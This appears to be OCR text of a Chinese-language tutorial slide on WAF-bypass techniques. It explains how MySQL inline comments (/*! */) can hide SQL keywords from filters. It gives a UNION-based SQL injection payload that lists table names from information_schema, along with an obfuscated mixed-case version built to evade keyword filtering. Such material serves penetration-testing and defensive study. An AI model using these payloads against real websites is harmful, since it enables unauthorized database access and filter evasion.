 常见的过WAF技巧
◆ 常见的过WAF技巧
4. 注释绕过：
② 内联注释
• 相比普通注释，内联注释用的更多，它有一个特性/!**/只有MySQL能识别(/*！*/表示注释里面的语句会被执行)
• 用法：采用/*! code */来执行我们的SQL语句，内联注释可以用于整个SQL语句中
• 举例：过滤器过滤了如下内容 union,where, table_name, table_schema, =, and information_schema，这些都
是我们内联绕过需要绕过的目标
id=1 union select 1,2,concat(table_name) from information_schema.tables where table_schema =database()
内联注释
id=1/*!UnIoN*/+SeLeCT+1,2,concat(/*!table_name*/)+FrOM /*!information_schema*/.tables /*!WHERE
*/+/*!TaBlE_ScHeMa*/+like+database()
• 注意： /*!50001 select * from test */ 的含义：表示假如数据库是5.00.01以上版本，该语句才会被执行